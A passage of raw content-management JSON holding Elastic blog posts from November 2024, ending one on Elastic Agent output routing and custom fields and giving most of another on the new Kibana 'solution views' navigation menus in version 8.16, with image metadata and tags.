region, saving hundreds of thousands of dollars in cloud networking costs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Example: Data sovereignty and GDPR","_metadata":{"uid":"cs8862066fb411321b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eConsider an enterprise that needs to ensure data collected in a region stays within that region (data sovereignty). Fleet simplifies the process by allowing operators to quickly assign an output to a group of Elastic Agents through agent policies.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csce9f636a08dcac35"}}},{"image":{"image":{"uid":"blt8974f52a7f5fba03","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-21T00:23:10.769Z","updated_at":"2024-10-21T00:23:10.769Z","content_type":"image/png","file_size":"153515","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:24.006Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8974f52a7f5fba03/67159eee5752ceb934ce85d1/image1.png"},"_metadata":{"uid":"cs264926d76880b68b"},"caption_l10n":"","alt_text_l10n":"Data sovereignty and GDPR","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7fb4d6e65ce0a6b3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Agents also collect host logs and metrics from the platforms they are deployed on, providing valuable insights into host health. Most operators prefer to store monitoring data separately from user data, which enhances resilience and facilitates troubleshooting from a single cluster. Fleet makes this possible by enabling operators to assign a specific monitoring cluster for this data in their agent policy.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Inserting context into data","_metadata":{"uid":"cs0f721f66c6cdcae3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn many deployments, users need to add local context to the data ingested into their platform. This embedded context helps operators uniquely identify data for further processing, routing, and even creating context-specific dashboards, such as those for a specific tenant.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the release of version 8.15, Elastic Agent users can now add custom \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e[field:value]\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e pairs at the policy level. These custom fields are embedded into all data collected by agents under that policy. As logs and events move through the pipeline, the added fields can be used to enhance or route data effectively. You can find more information about this feature in our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/fleet/master/agent-policy.html#add-custom-fields\"\u003e\u003cspan style='font-size: 12pt;'\u003edocumentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Additional flexibility","_metadata":{"uid":"cs8b66f9e955fbc80d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn summary, Elastic Agent 8.16 offers unparalleled flexibility in data collection and output management, allowing users to send data precisely where it's needed. With features like output per integration, optional Logstash processing, dynamic Kafka forwarding, and enhanced enterprise policy management, Elastic Agent streamlines complex data workflows while optimizing resource use. Whether it's reducing cloud egress fees or ensuring compliance with data sovereignty regulations, Elastic Agent empowers developers and operators to build scalable, resilient, and efficient data pipelines, making it an invaluable tool for modern enterprises.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0a0bd860f82fde88"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscbf124b32b1a87f1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs14413e56c5ab3bf9"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltbf6fd364f32f8563","ACL":{},"created_at":"2023-11-06T21:50:46.524Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"fleet-elastic-agent","label_l10n":"Fleet/Elastic Agent","tags":[],"title":"Fleet/Elastic Agent","updated_at":"2023-11-06T21:50:46.524Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:48:26.489Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt4ce45bbfeeff0638","ACL":{},"created_at":"2021-07-12T21:53:30.326Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"logs","label_l10n":"Logs","tags":[],"title":"Logs","updated_at":"2021-07-12T21:53:30.326Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.411Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Architecture","label_l10n":"Architecture","keyword":"architecture","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt91896b1dfcbd6413","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:38.693Z","updated_at":"2020-06-17T03:39:38.693Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:38.693Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-24T15:31:11.375Z","user":"bltf6ab93733e4e3a73"}},{"title":"Ingesting","label_l10n":"Ingesting","keyword":"ingesting","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt886805f7b26ef356","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:57.513Z","updated_at":"2020-06-17T03:37:57.513Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:57.513Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-29T17:20:06.688Z","user":"bltea6cbb86fea188be"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","uid":"bltf38f037a2b6ecb4e","title":"Log monitoring","label_l10n":"Log monitoring","keyword":"log-monitoring","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:29:28.882Z","updated_at":"2023-11-06T21:29:28.882Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.371Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"tags_topic","uid":"blt4a47bf681100e8ca","title":"Log management","label_l10n":"Log management","keyword":"log-management","hidden_value":false,"tags":[],"locale":"en-us","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:42:23.694Z","updated_at":"2023-11-06T20:42:23.694Z","ACL":{},"_version":1,"publish_details":{"time":"2023-11-09T17:49:08.358Z","user":"bltd2a3eb4e4d2bc159","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt11e6d074e8cbf1ae","_version":1,"title":"curvy road.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T14:32:25.896Z","updated_at":"2024-10-25T14:32:25.896Z","content_type":"image/jpeg","file_size":"143863","filename":"curvy_road.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:24.017Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt11e6d074e8cbf1ae/671babf99b78e73c165353bd/curvy_road.jpg"},"title":"Elastic Agent: Flexibility to send and process any data, anywhere","title_l10n":"Elastic Agent: Flexibility to send and process any data, anywhere","updated_at":"2024-11-08T19:55:31.487Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-agent-send-process-any-data-anywhere","publish_details":{"time":"2024-11-12T16:54:23.595Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt4dbf9b1c2f333f6e","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"Introducing a redesigned Kibana navigation menu for Elastic Cloud Hosted deployments. Three new \"Solution Views\" organize the interface into specialized menus for Search, Observability, and Security. ","author":["bltc11540e69455b70d"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-01T16:37:16.857Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"image":{"image":{"uid":"blt66ca9537f2375876","_version":1,"title":"1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:40:53.025Z","updated_at":"2024-11-01T16:40:53.025Z","content_type":"image/png","file_size":"470998","filename":"1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.490Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt66ca9537f2375876/67250495708217db78cf7ca6/1.png"},"_metadata":{"uid":"cs461d942253eada08"},"caption_l10n":"","alt_text_l10n":"redesigned navigation menu","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd3c57d5a880b4472"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn recent years, the Elastic platform steadily expanded its features and capabilities to address complex and evolving customer needs. As a result, the left navigation became a vast array of over 100 menu items. While our customers deeply value this extensible toolset on a unified platform, daily users need a simple interface for quick access to commonly used tools.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo address this challenge, we introduce \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003esolution views\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, a streamlined navigation system featuring three specialized menus — each tailored to one of Elastic's core solutions:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/enterprise-search\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSearch\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e: \u003c/strong\u003eFor developers to build powerful search experiences\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/observability\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eObservability\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e For SREs to gain insights into complex systems\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/security\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eSecurity\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003e:\u003c/strong\u003e For SecOps to analyze threats and provide security investigations\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis simplified, solution-centric approach means that you can now find relevant tools with ease. Let's explore how solution views transform your workflow.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What’s included in each solution view?","_metadata":{"uid":"cs0090ca08e8463d1f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEach solution view comprises a combination of \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003ecommon features\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e shared across all views and \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003esolution-specific features\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e exclusive to one view.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eExamples of common features (all three solutions have these):\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDiscover, dashboards, and other analytics tools\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDeveloper tools\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMachine learning capabilities\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eManagement\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eExamples of solution-specific features (only available on a respective solution view):\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSLOs in Observability\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRules in Security\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePlayground in Search\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe following screenshot highlights the three solution view navigation menus (license level may impact exactly what you see).\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs586eff6b0bef1970"}}},{"image":{"image":{"uid":"blt0664bad9e74d52e0","_version":1,"title":"2.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:41:24.366Z","updated_at":"2024-11-01T16:41:24.366Z","content_type":"image/png","file_size":"453846","filename":"2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.513Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0664bad9e74d52e0/672504b473b7df49c5f868b2/2.png"},"_metadata":{"uid":"cs7a0218ef46f26436"},"caption_l10n":"","alt_text_l10n":"three solution view navigation menus","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Getting started with solution views","_metadata":{"uid":"cs6ad496e72c87a747"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere are three paths to enabling the new navigation system:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNew deployments\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEditing space settings\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNew spaces\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBelow, each path is shown and described in more detail.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"New deployments","_metadata":{"uid":"cs28b3df93d061e159"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you create a new deployment and select version 8.16, you will be prompted to select a solution view during the deployment creation process. Your selection will determine the navigation menu for all users in that space. Admins can edit this setting at any time in space settings.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs30d6e0118f6fc79e"}}},{"image":{"image":{"uid":"bltdbb1669b9d7da2ec","_version":1,"title":"3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:41:41.335Z","updated_at":"2024-11-01T16:41:41.335Z","content_type":"image/png","file_size":"601021","filename":"3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.532Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdbb1669b9d7da2ec/672504c5dba3ee0fd89bfc10/3.png"},"_metadata":{"uid":"cs94250b58ca372841"},"caption_l10n":"","alt_text_l10n":"choose solution view","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Editing space settings ","_metadata":{"uid":"cs3e9de3c85b7723fd"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEven after upgrading an existing deployment to version 8.16, you will continue to see the classic navigation by default, so as not to disrupt critical operations.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo try the new solution view navigation system:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOpen the deployment\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNavigate to \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSpace\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e settings\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSet the solution view to either Search, Observability, or Security\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eApply the changes\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis will change the navigation menu for all users of the space. Every space can have a unique solution view. You must be an admin to configure this setting.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs78fef72890a4750f"}}},{"image":{"image":{"uid":"bltdd283cd8e7ee8559","_version":1,"title":"4.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:42:10.960Z","updated_at":"2024-11-01T16:42:10.960Z","content_type":"image/png","file_size":"260560","filename":"4.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.605Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdd283cd8e7ee8559/672504e2ac1d710726a67ddf/4.png"},"_metadata":{"uid":"csc7b0ce0920eda84e"},"caption_l10n":"","alt_text_l10n":"my search space","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"New spaces","_metadata":{"uid":"csf4dea56dd36fa92f"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen creating a new space, \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003esolution view\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e is now a required field. You may choose Search, Observability, Security, or Classic, (Classic is identical to the 8.15 navigation system).\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs82f8566f01247555"}}},{"image":{"image":{"uid":"blta390515c7206e2a6","_version":1,"title":"5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:42:24.371Z","updated_at":"2024-11-01T16:42:24.371Z","content_type":"image/png","file_size":"358554","filename":"5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.596Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta390515c7206e2a6/672504f02dd88a7abbbdc344/5.png"},"_metadata":{"uid":"cs73be3f8bb7b2245a"},"caption_l10n":"","alt_text_l10n":"creating new spaces","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Switching to Classic","_metadata":{"uid":"cs1ac2a3fcef3f7ecd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNot ready for a change? Any deployment and any space on 8.16 can still use the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eClassic\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e navigation while we gradually phase in this new navigation system. To use \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eClassic\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNavigate to the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSpace\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e settings\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eSelect the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eClassic\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e solution view\u003c/span\u003e\u003c/li\u003e\u003c/ol\u003e"}],"_metadata":{"uid":"cscf2df039b824d3e8"}}},{"image":{"image":{"uid":"blt8764b73c164e4425","_version":1,"title":"6.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:42:42.651Z","updated_at":"2024-11-01T16:42:42.651Z","content_type":"image/png","file_size":"386655","filename":"6.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.503Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8764b73c164e4425/672505028f426cb57fdc54ce/6.png"},"_metadata":{"uid":"cs3eb10aa602707e9d"},"caption_l10n":"","alt_text_l10n":"Switching to Classic","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Sharing feedback","_metadata":{"uid":"csaf0cc2332119ed3a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEvery solution view includes a yellow callout that prompts you to provide feedback. Please, share your feedback proactively with our research and development team to help ensure your needs are accommodated in future versions of the product experience.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbdfba3827841e220"}}},{"image":{"image":{"uid":"blt02b5ffc59bbbffe3","_version":1,"title":"7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-01T16:43:46.539Z","updated_at":"2024-11-01T16:43:46.539Z","content_type":"image/png","file_size":"1535059","filename":"7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:15.523Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt02b5ffc59bbbffe3/6725054241361ea243851e5f/7.png"},"_metadata":{"uid":"csacad2c03ddceb2c7"},"caption_l10n":"","alt_text_l10n":"Sharing feedback","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Common questions","_metadata":{"uid":"cs302aab76dc2c6cb1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCan two spaces in the same deployment have different solution views?\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYes. Every space has its own distinct solution view setting.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCan two users in the same space have different solution views?\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNo. Admins can choose a single setting for each space.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eWhat happened to “feature visibility” for spaces in the new navigation system?\u0026nbsp;\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe feature visibility setting for spaces was created to simplify an overwhelming navigation. Now that the navigation is segmented by solution view, role privileges can be managed exclusively from the role permissions interface. If there are any concerns, please share your feedback. The Classic view will continue to support feature visibility settings in 8.16.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCan I change the home page of my solution view?\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYes. Navigate to \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAdvanced Settings\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and change the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eDefault Route\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e to the URL path you’d like to land on upon first login.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eIs this available in self-managed environments?\u003cbr bold=\"[object Object]\"/\u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNo. In 8.16, solution views are available only on Elastic Cloud Hosted deployments.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs4537b1c00d961034"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa83c54cc7f8ffe2f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs419b7f3cd7eacb5f"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"A deeper look into our new, simplified navigation menu for Elastic Cloud Hosted 